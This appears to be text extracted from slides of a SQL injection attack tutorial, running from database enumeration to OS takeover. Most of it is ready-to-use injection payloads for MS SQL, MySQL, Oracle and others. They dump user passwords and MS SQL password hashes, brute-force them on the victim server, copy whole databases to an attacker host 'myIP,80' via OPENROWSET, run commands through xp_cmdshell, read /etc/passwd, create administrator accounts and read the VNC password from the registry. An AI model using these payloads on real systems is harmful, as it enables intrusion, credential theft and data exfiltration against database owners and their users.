



# **Discover DB structure**

Determine table and column names **' group by** columnnames **having 1=1 --** Discover column name types **' union select sum(**columnname **) from**  tablename **--**

**Enumerate user defined tables** 

**'** and 1 in (select min(name) from sysobjects where  $xtype = 'U'$  and name  $> '.'$ ) --



# **Enumerating table columns in different DBs**

- **MS SQL** 
	- $\triangleright$  SELECT name FROM syscolumns WHERE id = (SELECT id FROM sysobjects WHERE name = 'tablename')
	- **>** sp\_columns *tablename* (this stored procedure can be used instead)
- MySQL
	- $\triangleright$  show columns from *tablename*
- Oracle
	- ▶ SELECT \* FROM all\_tab\_columns WHERE table\_name='tablename'
- D<sub>B</sub>
	- ▶ SELECT \* FROM syscat.columns WHERE tabname= '*tablename* '
- Postgres
	- ▶ SELECT attnum, attname from pg\_class, pg\_attribute WHERE relname= '*tablename'* AND pg\_class.oid=attrelid AND attnum  $> 0$



# **All tables and columns in one query**

 $\blacksquare$  'union select 0, sysobjects.name + ': ' + syscolumns.name  $+$  ':  $+$  systypes.name, 1, 1, '1', 1, 1, 1, 1, 1 from sysobjects, syscolumns, systypes where sysobjects.xtype = 'U' AND  $sysobjects.id = syscolumns.id AND$ syscolumns.xtype = systypes.xtype --



# **Database Enumeration**

■ In MS SQL Server, the databases can be queried with master..sysdatabases

Different databases in Server

 **' and 1 in** (**select min(**name **) from**  master.dbo.sysdatabases **where** name >'.' ) **--**

**File location of databases** 

 **' and 1 in** (**select min(**filename **) from**  master.dbo.sysdatabases **where** filename >'.' ) **--**



# **System Tables**

#### **Oracle**

- SYS.USER\_OBJECTS
- SYS.TAB
- SYS.USER\_TEBLES
- SYS.USER\_VIEWS
- SYS.ALL\_TABLES
- SYS.USER\_TAB\_COLUMNS
- SYS.USER CATALOG

# **MySQL**

- mysql.user
- mysql.host
- mysql.db

### **MS Access**

- ▶ MsysACEs
- ▶ MsysObjects
- **MsysQueries**
- MsysRelationships

### **MS SQL Server**

- ▶ sysobjects
- syscolumns
- systypes
- sysdatabases



# **4) Extracting Data**





# **Password grabbing**

Grabbing username and passwords from a User Defined table

- '; begin declare @var varchar(8000) set @var=':' select @var=@var+' '+login+'/'+password+' ' from users where login>@var select @var as var into temp end --
- $\triangleright$  ' and 1 in (select var from temp) --
- $\blacktriangleright$  '; drop table temp --



### **Create DB Accounts**

#### **MS SQL**

- ▶ exec sp\_addlogin 'victor', 'Pass123'
- exec sp\_addsrvrolemember 'victor', 'sysadmin'

#### **MySQL**

 INSERT INTO mysql.user (user, host, password) VALUES ('victor', 'localhost', PASSWORD('Pass123'))

#### **Access**

- CREATE USER victor IDENTIFIED BY 'Pass123'
- **Postgres** (requires UNIX account)
	- CREATE USER victor WITH PASSWORD 'Pass123'

#### **Oracle**

- ▶ CREATE USER victor IDENTIFIED BY Pass123 TEMPORARY TABLESPACE temp DEFAULT TABLESPACE users;
- GRANT CONNECT TO victor;
- GRANT RESOURCE TO victor;



# **Grabbing MS SQL Server Hashes**

- An easy query:
	- ▶ SELECT name, password FROM sysxlogins
- But, hashes are varbinary
	- $\triangleright$  To display them correctly through an error message we need to Hex them
	- ▶ And then concatenate all
	- We can only fit 70 name/password pairs in a varchar
	- ▶ We can only see 1 complete pair at a time
- Password field requires dbo access
	- With lower privileges we can still recover user names and brute force the password



# **What do we do?**

**The hashes are extracted using** ▶ SELECT password FROM master..sysxlogins ■ We then hex each hash begin @charvalue='0x', @i=1, @length=datalength(@binvalue), @hexstring = '0123456789ABCDEF' while (@i<=@length) BEGIN declare @tempint int, @firstint int, @secondint int select @tempint=CONVERT(int,SUBSTRING(@binvalue,@i,1)) select @firstint=FLOOR(@tempint/16) select @secondint=@tempint - (@firstint\*16) select @charvalue=@charvalue + SUBSTRING (@hexstring,@firstint+1,1) + SUBSTRING (@hexstring, @secondint+1, 1) select @i=@i+1 END

■ And then we just cycle through all passwords



# **Extracting SQL Hashes**

# It is a long statement

'; begin declare @var varchar(8000), @xdate1 datetime, @binvalue varbinary(255), @charvalue varchar(255), @i int, @length int, @hexstring char(16) set @var=':' select @xdate1=(select min(xdate1) from master.dbo.sysxlogins where password is not null) begin while  $@xdate1 \leq z$ (select max(xdate1) from master.dbo.sysxlogins where password is not null) begin select @binvalue=(select password from master.dbo.sysxlogins where xdate1=@xdate1), @charvalue = '0x', @i=1, @length=datalength(@binvalue), @hexstring = '0123456789ABCDEF' while (@i<=@length) begin declare @tempint int, @firstint int, @secondint int select @tempint=CONVERT(int, SUBSTRING(@binvalue,@i,1)) select @firstint=FLOOR(@tempint/16) select @secondint=@tempint - (@firstint\*16) select @charvalue=@charvalue + SUBSTRING (@hexstring,@firstint+1,1) + SUBSTRING (@hexstring, @secondint+1, 1) select @i=@i+1 end select @var=@var+' | '+name+'/'+@charvalue from master.dbo.sysxlogins where xdate1=@xdate1 select  $@$ xdate1 = (select isnull(min(xdate1), getdate()) from master..sysxlogins where xdate1>@xdate1 and password is not null) end select @var as x into temp end end --



#### **Extract hashes through error messages**

- $\blacksquare$  and 1 in (select x from temp) --
- $\blacksquare$  and 1 in (select substring  $(x, 256, 256)$  from temp) --
- $\blacksquare$  and 1 in (select substring  $(x, 512, 256)$  from temp) --
- $\blacksquare$ etc…
- ■' drop table temp --



# **Brute forcing Passwords**

- **E** Passwords can be brute forced by using the attacked server to do the processing
- SQL Crack Script
	- ▶ create table tempdb..passwords( pwd varchar(255) )
	- bulk insert tempdb..passwords from 'c:\temp\passwords.txt'
	- select name, pwd from tempdb..passwords inner join sysxlogins on (pwdcompare( pwd, sysxlogins.password,  $0$  ) = 1) union select name, name from sysxlogins where (pwdcompare( name, sysxlogins.password,  $0$  ) = 1) union select sysxlogins.name, null from sysxlogins join syslogins on sysxlogins.sid=syslogins.sid where sysxlogins.password is null and syslogins.isntgroup=0 and syslogins.isntuser=0
	- ▶ drop table tempdb..passwords



# **Transfer DB structure and data**

- Once network connectivity has been tested
- SQL Server can be linked back to the attacker's DB by using OPENROWSET
- **DB Structure is replicated**
- Data is transferred
- $\blacksquare$  It can all be done by connecting to a remote port 80!



# **Create Identical DB Structure**

'; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select \* from mydatabase..hacked\_sysdatabases') select \* from **master.dbo.sysdatabases** --

'; insert into

OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select \* from mydatabase..hacked\_sysdatabases') select \* from user\_database**.dbo.sysobjects** --

'; insert into

OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select \* from mydatabase..hacked\_syscolumns') select \* from user\_database**.dbo.syscolumns** --



# **Transfer DB**

'; insert into

OPENROWSET('SQLoledb',

'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;',

'select \* from mydatabase..table1')

select \* from **database..table1** --

'; insert into

OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select \* from mydatabase..table2') select \* from **database..table2** --



# **5) OS Interaction**





# **Interacting with the OS**

# ■ Two ways to interact with the OS:

- 1. Reading and writing system files from disk
	- **Find passwords and configuration files**
	- Change passwords and configuration
	- **Execute commands by overwriting initialization or** configuration files
- 2. Direct command execution
	- We can do anything
- Both are restricted by the database's running privileges and permissions



# **MySQL OS Interaction**

# **MySQL**

- LOAD\_FILE
	- ' union select 1,**load\_file**('/etc/passwd'),1,1,1;
- LOAD DATA INFILE
	- create table temp( line blob );
	- load data infile '/etc/passwd' into table temp;
	- $\blacksquare$  select  $*$  from temp;

### SELECT INTO OUTFILE



# **MS SQL OS Interaction**

#### **MS SQL Server**

- '; exec master..xp\_cmdshell 'ipconfig > test.txt' --
- '; CREATE TABLE tmp (txt varchar(8000)); **BULK INSERT** tmp FROM 'test.txt' --
- '; begin declare @data varchar(8000) ; set @data='| ' ; select @data=@data+txt+' | ' from tmp where txt<@data ; **select @data as x into temp** end --
- $\triangleright$  ' and 1 in (select substring(x,1,256) from temp) --
- '; declare @var sysname; set @var = 'del test.txt'; EXEC master..xp\_cmdshell @var; drop table temp; drop table tmp --



# **Architecture**

- To keep in mind always!
- Our injection most times will be executed on a different server
- The DB server may not even have Internet access



# **Assessing Network Connectivity**

■ Server name and configuration

- ' **and 1 in** (**select** @@servername ) --
- ' **and 1 in** (**select** srvname **from** master..sysservers ) --
- NetBIOS, ARP, Local Open Ports, Trace route?
- Reverse connections
	- $\triangleright$  nslookup, ping
	- $\triangleright$  ftp, tftp, smb
- We have to test for firewall and proxies



# **Gathering IP information through reverse lookups**

# Reverse DNS

'; exec master..xp\_cmdshell 'nslookup a.com MyIP' --

Reverse Pings

'; exec master..xp\_cmdshell 'ping MyIP' --

# OPENROWSET

▶ '; select \* from OPENROWSET( 'SQLoledb', 'uid=sa; pwd=Pass123; Network=DBMSSOCN; Address=MyIP,80;', 'select \* from table')



# **Network Reconnaissance**

- Using the xp\_cmdshell all the following can be executed:
	- ▶ Ipconfig /all
	- ▶ Tracert myIP
	- arp -a
	- nbtstat -c
	- netstat -ano
	- ▶ route print



# **Network Reconnaissance Full Query**

- $\blacksquare$  '; declare @var varchar(256); set @var = ' del test.txt && arp  $a \gg b$  test.txt && ipconfig /all  $\gg$  test.txt && nbtstat  $-c \gg b$ test.txt && netstat -ano >> test.txt && route print >> test.txt && tracert -w 10 -h 10 google.com >> test.txt'; EXEC **master..xp\_cmdshell @var** --
- '; CREATE TABLE tmp (txt varchar(8000)); **BULK INSERT** tmp FROM 'test.txt' --
- '; begin declare @data varchar(8000) ; set @data=': '; select @data=@data+txt+' | ' from tmp where txt<@data ; **select @data as x into temp** end --
- $\blacksquare$  and 1 in (select substring(x,1,255) from temp) --
- '; declare @var sysname; set @var = 'del test.txt'; EXEC master..xp\_cmdshell @var; drop table temp; drop table tmp --



# **6) OS Cmd Prompt**





# **Jumping to the OS**

- **Linux based MySQL** 
	- ' union select 1, (load\_file('/etc/passwd')),1,1,1;
- **MS SQL Windows Password Creation** 
	- '; **exec xp\_cmdshell** 'net user /add victor Pass123'--
	- '; **exec xp\_cmdshell '**net localgroup /add administrators victor' --
- Starting Services
	- '; exec master..xp\_servicecontrol 'start','FTP Publishing' --



# **Using ActiveX Automation Scripts**

# Speech example

'; declare @o int, @var int exec sp\_oacreate 'speech.voicetext', @o out exec sp\_oamethod @o, 'register', NULL, 'x', 'x' exec sp\_oasetproperty @o, 'speed', 150 exec sp\_oamethod @o, 'speak', NULL, 'warning, your sequel server has been hacked!', 1 waitfor delay '00:00:03' --



# **Retrieving VNC Password from Registry**

# '; **declare @out binary(8) exec master..xp\_regread @rootkey**='HKEY\_LOCAL\_MACHINE', **@key**='SOFTWARE\ORL\WinVNC3\Default', **@value\_name**='Password', **@value** = **@out output** select cast(@out as bigint) as x into TEMP-- ' **and 1 in** (**select** cast(x as varchar) **from**

temp) --



# **7) Expand Influence**

